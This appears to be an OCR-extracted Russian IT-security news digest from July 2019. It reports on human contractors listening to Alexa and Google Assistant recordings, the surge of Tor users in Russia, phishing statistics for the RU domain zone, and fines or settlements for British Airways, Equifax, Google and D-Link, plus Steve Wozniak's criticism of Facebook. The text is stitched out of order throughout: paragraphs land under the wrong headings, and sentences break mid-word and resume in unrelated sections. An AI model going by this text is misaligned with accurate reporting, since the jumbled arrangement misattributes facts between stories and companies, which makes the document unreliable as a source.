

«Ответ Amazon не исключает того, что стенограммы голосового вза*имодействия пользователей с Alexa не удаляются со всех серверов компании Amazon даже после того, как пользователь удалил запись своего голоса. Более того, остается неясным, в какой степени эти данные передаются третьим сторонам, и как эти третьи стороны используют и контролируют эту информацию», — резюмирует сенатор Кунс.*

Предыдущий рекорд был установлен в 2015 году, когда Роскомнадзор заблокировал RuTracker, и браузером Тог пользовались до 400 000 людей в сутки, но потом их количество постепенно сократилось.

Интересно, что еще весной текущего года количество пользователей Tor в РФ не превышало 300 000 человек, но в апреле ситуация начала стремительно меняться. Исторический максимум количества посетителей из РФ обновился несколько раз за последние месяцы: это про‐ изошло 30 апреля, 13 и 20 мая, а также 9 и 11 июля 2019 года.



Хотя обращение к Google Assistant должно начинаться с ключевых фраз «OK, Google» или «Hey, Google», по данным VRT NWS, 153 из 1000 записей были сделаны без этих команд и являлись обычными разговорами, которые вообще не должны были фиксироваться. Так, журналисты обнаружили «разговоры в спальне, разговоры между родителями и детьми, скандалы и рабочие телефонные звонки, содержащие много личной информации». Вскоре представители Google были вынуждены опубликовать официальный ответ на случившееся. Как оказалось, утечку данных голландских поль‐ зователей допустил один из подрядчиков Google, нарушивший правила безопасности и конфиденциальности. Дело в том, что компания действитель‐ но передает аудиозаписи пользователей сторонним компаниям‐подрядчи‐

С чем именно связаны эти скачки популярности, и какое количество трафика генерируют боты, а не живые люди, сказать сложно. Представители Tor Project разводят руками и сообщают, что каких‐либо выводы о происхождении скачков на графике делать рано.



# AMAZON И GOOGLE ВНИМАТЕЛЬНО СЛУШАЮТ

Компании Amazon и Google признали, что разговоры пользователей с ассистентами Alexa и Google Assistant регулярно слушают живые люди.

## **Amazon**

По заверениям разработчиков, в руки сторонних экспертов попадают лишь 0,2% всех записей. Причем эти записи не связаны с аккаунтами кон‐ кретных людей, и рецензенты должны не расшифровывать фоновые разговоры или прочие не относящиеся к делу шумы. Тем не менее, разработчики признают, что порой Google Assistant может ошибаться и принимать какой‐то фоновый шум или слово в разговоре за команду «ОК, Google», после чего устройство начинает «слушать» и записывать. В Google заверили, что специалисты компании уже занимаются рассле‐

Еще в мае текущего года сенатор США Крис Кунс (Chris Coons) направил письмо руководству компании Amazon, в котором поинтересовался, как именно та хранит разговоры пользователей (аудиофайлы и стенограммы их расшифровок), записанные в ходе общения с такими устройствами, как Echo и Echo Dot, с Alexa на борту.

Кроме того, преступники стали чаще выбирать новые домены верхнего уровня «NewgTLD» (.**ONLINE, .WEBSITE, .SPACE и так далее).** 

Общее количество фишинговых ресурсов, располагающихся в различных доменных зонах, включая RU, увеличилось на 77% по сравнению с 2017 годом. Так, 2018 году была приостановлена деятельность 4494 сайтов, использующихся в целях фишинга. Но только 10% сайтов пришлось на домены в российской зоне (4<mark>58</mark> ресурсов), тогда как в 2017 году на их долю приходилось **27%**.





Официальный ответ компании был опубликован в начале июля, и неприят‐ но удивил многих. Amazon сообщила, что хранит голосовые записи и стенограммы до тех пор, пока пользователь не решит их удалить. «Когда клиент уда‐ ляет голосовую запись, мы удаляем расшифровки, связанные с учетной записью пользователя, как по запросу клиента, так и по ответу Alexa», — гла‐ сит ответ компании. Однако все не так просто, как кажется на первый взгляд. Фактически Amazon признала, что хранит пользовательские данные, сколько пожелает, если только пользователь прямо не укажет обратное.

Дело в том, что если пользователь не знает, как удалить записи вручную, Amazon продолжит хранить их, а в некоторых случаях расшифровки будут сохранены даже после удаления самой аудиозаписи. Причем пользователь об этом не узнает, а Amazon не уточняет, как долго хранит подобные данные. Хуже того, даже если аудио все же было удалено, компания все равно может хранить другие записи взаимодействий клиентов с Alexa, включая записи действий, предпринятых Alexa в ответ на запрос пользователя.

Дело в том, что сама Amazon, а также третьи стороны, которые создают специальные skills для Alexa, ведут постоянный учет взаимодействий поль‐ зователей с голосовым помощником. К примеру, пользователь заказывает пиццу, приобретает цифровой контент или вызывает автомобиль. В таких слу‐ чаях Amazon и сторонним разработчикам «навыков» нужно вести учет происходящего и осуществленных транзакций. Якобы это помогает легко повторить задачу и удобно для пользователей. При этом Amazon не сообщает, какие именно данные содержатся в подобных записях.

В начале сентября 2017 года стало известно о масштабной утечке данных, которую допустило одно из крупнейших бюро кредитных историй в мире, Equifax. Тогда представители североамериканского подразделения Equifax сообщили, что неизвестные злоумышленники завладели личной информа‐ цией примерно 145 млн человек (всего в США проживает 324 млн человек), включая их номера социального страхования и водительских удостоверений, полные имена, и адреса. Также пострадали 15,2 млн жителей Великобритании и около 8000 канадских пользователей.

Известно, что записанная информация не является анонимной, а рас‐ шифровки связаны с учетными записями клиентов. Так, Amazon использует эти стенограммы для обучения как своих сотрудников, систем обработки естественного языка и «обучения» Alexa. Ранее СМИ сообщали, что для этого многие сотрудники компании (некоторые из которых даже не работают в Amazon напрямую) имеют доступ к головным записям и их расшифровкам, и слушают до 1000 аудиоклипов в день. Именно эта информация и заин‐ тересовала сенатора Кунса, побудив его направить компании письмо с рядом вопросов.

Также в ответе компании сообщается, что на серверах Amazon оседают и другие типы запросов к Alexa, к примеру, связанные с установкой будиль‐ ника, напоминаниями или событиями календаря. «Наши клиенты не хотят и не ожидают, что удаление аудиозаписи повлечет за собой удаление базовых данных и помешает Alexa выполнить поставленную задачу», — аргументируют разработчики.

В рамках соглашения, заключенного с Федеральной торговой комиссией, Бюро финансовой защиты потребителей и 50 штатами и округами США, Equifax обязует ся выплатить пострадавшим сторонам не менее 575 мил‐ лионов долларов и вплоть до 700 миллионов долларов.

Около 300 миллионов долларов из этой суммы будут направлены в фонд, который предоставит пострадавшим пользователям услуги кредитного мониторинга. Также данный фонд компенсирует затраты тем потребителям, которые из собственного кармана приобрели услуги по кредитному мониторингу или мониторингу личности у Equifax и понесли другие расходы в результате взлома.

Если исходных 300 миллионов окажется недостаточно, впоследствии Equifax добавит в фонд еще 125 миллионов.

Также Equifax выплатит штрафы в размере 175 миллионов дол‐ ларов 48 штатам США, округам Колумбия и Пуэрто‐Рико, а также 100 мил‐ лионов долларов в адрес Бюро финансовой защиты потребителей.

Кроме того, начиная с января 2020 года бюро кредитных историй обязуется предоставлять своим клиентам по шесть бесплатных кредитных отчетов каждый год на протяжении семи лет (сейчас в год можно заказать всего один бесплатный отчет).

## **Google**

В итоге 18 июля 2019 года стало известно, что Роскомнадзор все же оштрафовал компанию Google на 700 000 рублей, как и предполагалось.

Бельгийский вещатель VRT NWS сообщил, что в распоряжении редакции ока‐ зались 1000 записей переговоров пользователей с голосовым ассистентом Google Assistant, который используется в девайсах Google Home, Androidустройствах и Chromebook. Так как записи содержали различную конфиден‐ циальную информацию (адреса, имена и так далее), журналистам удалось «опознать» и найти некоторых из фигурировавших на записях людей, и те подтвердили, что аудио действительно содержит их голоса и личную информацию.

Также подчеркивается, что «представителям компании Google неоднократно разъяснялись данные требования закона». Напомню, что в начале 2019 года Роскомнадзор уже штрафовал Google

Аудиты будет проводиться раз в два года, и выбирать независимую компанию‐аудитора будут представители Федеральной торговой комиссия. D‐ Link, в свою очередь, оставили право решать, какие именно сертификаты должен иметь аудитор, прежде чем компания допустит его до своих систем безопасности.

Новая программа безопасности для маршрутизаторов и камер компании должна включать в себя механизмы моделирования угроз, тестирование продуктов на наличие уязвимостей перед их выпуском, постоянный мониторинг на предмет уязвимостей, автоматические обновления прошивок устройств, а также D-Link обязуется принимать и рассматривать отчеты об уязвимостях, полученные от сторонних ИБ-специалистов.

кам, где с ними работают эксперты, разбираясь в нюансах разных языков и акцентов, транскрибируют отдельные отрывки и тем самым помогают обу‐ чать Google Assistant.

Еще в прошлом году, после того как компания Facebook оказалась вовлечена в скандал с Cambridge Analytica, сооснователь Apple Стив Возняк удалил свой аккаунт в социальной сети и призвал других пользователей сделать то же самое.

дованием инцидента и обязательно примут необходимые меры.

## РУНЕТ СТАНОВИТСЯ ЧИЩЕ

Аналитики Group‐IB и Центра реагирования на инциденты кибербезопасности CERT‐GIB приш‐ ли к выводу, что по итогам 2018 года российская доменная зона достигла рекордных показа‐ телей по снижению объема токсичных сайтов.

Хотя, по данным компании, в 2018 году был отмечен общий <mark>46%</mark> прирост числа потенциально опасных сайтов (содержащих фишинг или малварь), на долю рунета пришлось менее 20% таких ресурсов. Причем еще в 2017 году доля токсичных ресурсов в зоне RU составляла почти 50% среди всех заблокированных специалистами.



«Все это очень меня волнует, но не думаю, что мы можем это остановить. Они могут измерять ваше сердцебиение с помощью лазерных датчиков или слушать ваши разговоры помощью множества разных мобильных устройств. Кто знает, не слушает ли кто-нибудь мой смартфон прямо сейчас? Про Alexa уже часто говорят в новостях... Поэтому я волнуюсь. У всех нас есть разговоры, которые мы считаем частными, слова, которые мы говорим, и которые не нужно слушать. Но все это практически невозможно остановить. Конечно, существует много разных людей, и для некоторых преимущества, которые дает Facebook стоят того, чтобы лишиться конфиденциальности. Но для многих других людей, для таких как я, все иначе. И я рекомендуют большинству пользоваетелей найти способ отка‐ заться от Facebook». — Стив Возняк журналистам TMZ

Использование доменов в зоне RU стало менее привлекательным для злоумышленников: количество опасных доменов, заблокированных CERT-GIB в рунете, уменьшилось на 40% по сравнению с 2017 годом.

Злоумышленники все чаще отдают предпочтение ЗОНЕ .СОМ: за 2018 года количество токсичных ресурсов там увеличилось почти в З РАЗА.

# КРУПНЫЕ ШТРАФЫ ДЛЯ КРУПНЫХ КОМПАНИЙ

В этом месяце все мировые СМИ сообщили о том, что Facebook была оштра‐ фована американскими властями на рекордные 5 млрд долларов из‐за нарушения приватности пользователей. Однако социальная сеть - далеко не единственная крупная компания, которую власти «наказали» в июле 2019 года.

## **British Airways**

В сентябре 2018 года представители авиакомпании British Airways сообщили о компрометации данных пользователей своего сайта (ba.com) и мобильного приложения. Под угрозой оказались все пользователи, осуществлявшие бронирование через официальный сайт или приложение компании в период с 21 августа по 5 сентября 2018 года. Суммарно инцидент затронул около 500 000 человек, и хотя информация о паспортах и маршрутах клиентов в ходе утечки не пострадала, их личные и финансовые данные оказались в руках неизвестных злоумышленников.

Теперь Управление Комиссара по информации Великобритании (ICO) обязало British Airways выплатить штраф в размере 183 000 000 фунтов за утечку пользовательских данных. В сообщении ICO говорится, что из-за ненадлежащих мер по обеспечению безопасности компрометации подвер‐ глись имена и адреса клиентов авиакомпании, а также их учетные данные, данные платежных карт и детали бронирований. Более того, по данным ICO, атака началась не в августе, а в июне 2018 года.

Столь крупный размер штрафа объясняется тем, что инцидент произошел уже после вступления в силу Общего регламента по защите данных (GDPR) в мае 2018 года. В итоге на British Airways был наложен штраф в раз‐ мере 183,39 млн фунтов, что эквивалентно 1,5% общего оборота компании за финансовый год 2017 (и меньше возможного максимума в 4%, то есть 450 млн фунтов).

Представители British Airways сообщают, что удивлены и разочарованы таким поворотом событий. В авиакомпании подчеркивают, что сотрудничали с властями, оперативно отреагировали на атаку, и в итоге не обнаружили никаких признаков мошенничества, связанных с похищенными данными поль‐ зователей. Теперь у компании есть 28 дней, чтобы обжаловать штраф и решение ICO, чем в British Airways пообещали воспользоваться.

## **Equifax**

Позже выяснилось, что масштабы инцидента были даже серьезнее, чем предполагалось изначально. Так, компрометации подверглись не только вышеперечисленные данные, но и индивидуальные номера налогоплатель‐ щиков (в США ими пользуются те, кто не имеет номера социального страхования), email‐адреса пользователей, данные о водительских удостовере‐ ниях (в частности, даты и места выдачи документов) и даже информация о банковских картах. В этом месяце Equifax, наконец, сумело урегулировать юридические проб‐ лемы, возникшие после этой масштабной утечки. В результате судебные раз‐ бирательства по искам, поданным Федеральной торговой комиссией США (FTC), государственными прокурорами, а также по коллективному иску от пос‐ традавших, были приостановлены.

## **Google**

Еще в прошлом месяце глава РКН Александр Жаров сообщил, что он недово‐ лен тем, что в мае фильтрация запрещенного контента в Google упала до уровня около 67,5 – 70%, хотя еще в апреле из поисковой выдачи удалялось 80% запрещенного контента.

*«Мы уже в процессе составления [протокола], административное дело находится в процессе раз вития, поскольку ситуация с фильтрацией запрещенного трафика компании Google не меняется. Грозит им [корпорации Google] штраф в 700 000 рублей. Думаю, до конца июля точно уже все формальные процедуры пройдут: составление протокола, приг лашение представителя компании на протокол. Но вдруг Google все исполнит. Мы стремимся к тому, чтобы закон был исполнен, а не штрафовать», — говорил Жаров.*

*«Компания не выполнила требования закона "Об информации…" по исключению из результатов поисковой выдачи ссылок на интернет*‑*ресурсы с противоправной информацией, доступ к которым ограничен на территории России. Контрольным мероприятием зафик сировано, что Google производит выборочную фильтрацию поисковой выдачи - более трети ссылок из единого реестра запрещенной информации сохраняются в поиске», — гласит официальное заявление регулятора.*

В РКН напомнили, что, согласно российскому законодательству, операторы поисковых систем обязаны исключать из результатов поисковой выдачи ссылки на интернет-страницы с запрещенной информацией. Для этого они должны подключиться к Федеральной государственной информационной системе (ФГИС), содержащей перечень таких страниц.

на 500 000 рублей из‐за неприсоединения к Федеральной государственной информационной системе.

## **D-Link**

Два года назад Федеральная торговая комиссия США (US Federal Trade Com‐ mission) подала судебный иск против тайваньского производителя D‐Link, обвиняя компанию в искажении фактов о безопасности своих продуктов, про‐ дающихся на территории США. Кроме того, D‐Link обвинили в том, что про‐ изводитель не стал исправлять ряд проблем в своих продуктах, даже после того как о них стало известно официально. Фактически ФТК обвинила тай‐ ваньскую компанию в грубой халатности, что поставило под угрозу тысячи пользователей.

Теперь, два года спустя, юридический спор, наконец, был урегулирован. ФТК и тайваньский производитель пришли к соглашению, согласно которому, D-Link обязали проводить регулярные аудиты и внедрить новые механизмы для обеспечения безопасности маршрутизаторов и камер.

Представители D‐Link уже опубликовали официальный пресс‐релиз, пос‐ вященный завершению судебного разбирательства. В документе компания выражает радость в связи с достижением мирового соглашения с властями и подчеркивает, что ФТК все же не признала D‐Link ответственной за пред‐ полагаемые ранее нарушения, а также не обложила производителя штрафом. Представители компании называют решение ФТК «разумной государствен‐ ной политикой», которая в целом поможет улучшить безопасность продуктов, данных и конфиденциальность пользователей.

## ВОЗ НЯК ВСЕ ЕЩЕ ПРОТИВ FACEBOOK

За прошедший год позиция Возняка по данному вопросу совсем не изменилась, и он по-прежнему обеспокоен тем, что крупные технологические компании вторгаются в частную жизнь пользователей.

